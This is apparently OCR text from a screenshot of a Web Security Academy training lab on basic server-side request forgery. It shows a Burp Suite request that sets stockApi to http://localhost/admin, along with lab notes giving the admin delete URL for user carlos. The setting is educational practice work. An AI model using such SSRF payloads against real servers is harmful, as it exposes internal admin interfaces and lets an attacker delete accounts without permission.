 Burp Suite Professional ...
Basic SSRF against the l...
notes.txt - lab-01 - Visua...
10:08 AM
64%
Basic SSRF against the local server - Mozilla Firefox
notes.txt - lab-01 - Visual Studio Code
Web Security Academ
What is SSRF (Server
Lab: Basic SSRF agai
Basic SSRF against th
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: https://ac161f201e4143c6801598720070001f.web-security-academy.net
?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
Web
Acad
Basic SSRF
against the
local server
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
4,849 bytes | 253 millis
notes.txt
ssrf-lab-01.py
notes.txt
1 Lab #1 - Basic SSRF against the local server
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos.
6
7 Analysis:
8
9 localhost - http://localhost/
10 admin interface - http://localhost/admin
11 delete carlos - http://localhost/admin/delete?
username=carlos
1
OUTLINE
Python 3.9.1 64-bit 0 0 plaintext | notes.txt
Spaces: 4 UTF-8 LF Plain Text